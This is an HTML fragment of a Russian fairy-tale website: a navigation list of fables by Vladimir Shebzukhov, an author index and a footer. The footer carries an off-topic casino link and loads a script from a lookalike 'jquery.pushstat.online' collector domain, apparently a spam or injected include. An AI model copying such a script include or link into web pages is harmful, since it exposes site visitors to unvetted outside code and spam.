                    <a href="/avtorskie/shebzuxov-vladimir/7763-sosedi.html">Соседи</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7868-spor-s-zhenshhinoj.html">Спор с женщиной</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8407-strateg.html">Стратег</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7728-sueta-suet.html">Суета сует</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7577-talant.html">Талант</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7888-tarakany.html">Тараканы</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7732-telegramma.html">Телеграмма</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7574-telok-i-olen.html">Телок и олень</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8476-ubit-drakona.html">Убить дракона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7420-um-i-serdce.html">Ум и сердце</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7715-ustami-mladenca.html">Устами младенца</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7585-uchyonaya-lyagushka.html">Учёная лягушка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7628-xvastlivyj-zhuravl.html">Хвастливый журавль</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7490-xozyain-i-gost.html">Хозяин и гость</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7869-xolop.html">Холоп</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7634-xrabryj-oxotnik.html">Храбрый охотник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7736-car-oryol.html">Царь-орёл</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7654-chelovek-i-statuya.html">Человек и статуя</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7575-chervyak.html">Червяк</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7567-basni-pritchi.html">Черепаха</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7755-chyornaya-vdova.html">Чёрная вдова</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7752-chistoserdechnoe-priznanie.html">Чистосердечное признание</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7582-chistota-i-gryaz.html">Чистота и грязь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7648-chudo.html">Чудо</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8011-shedevr.html">Шедевр</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7989-shhedrost-i-zhadnost.html">Щедрость и жадность</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/8021-yevrika.html">Эврика</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7766-yex-muzhiki.html">Эх, мужики!</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7488-ya-prosil-u-gospoda.html">Я просил у господа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7850-yazyk-moj-poslednredakciya.html">Язык мой...</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7579-yashherica.html">Ящерица</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/shebzuxov-vladimir/7778-bas.html">"Бас"</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
